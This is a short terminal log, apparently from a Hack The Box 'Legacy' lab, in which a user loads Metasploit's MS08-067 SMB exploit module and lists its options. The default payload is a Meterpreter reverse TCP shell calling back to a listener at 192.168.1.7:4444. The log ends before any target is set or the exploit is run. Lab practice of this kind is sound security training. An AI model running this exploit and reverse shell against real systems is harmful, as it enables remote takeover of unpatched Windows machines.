 ┌──(wh1rlw1nd㉿kali)-[~/Downloads/Vip_hackthebox/legacy]
└─$ msfconsole -q
msf6 > search ms08-067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service
Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_neta
pi
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synt
ax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port